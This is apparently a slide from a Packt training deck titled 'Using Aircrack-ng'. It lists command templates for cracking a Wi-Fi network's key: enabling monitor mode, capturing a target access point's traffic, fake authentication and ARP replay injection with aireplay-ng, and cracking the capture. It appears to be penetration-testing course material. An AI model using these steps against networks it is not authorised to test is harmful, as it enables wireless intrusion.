 Using Aircrack-ng
● aircrack-ng start wlan0
● airodump-ng -c [channel] -w [filename] bssid [bssid of AP] [monitor
interface]
● aireplay-ng -1 0 -a [mac address] [monitor interface]
● aireplay-ng -3 -b [mac address] [monitor interface]
● aircrack-ng [filename]
Packt>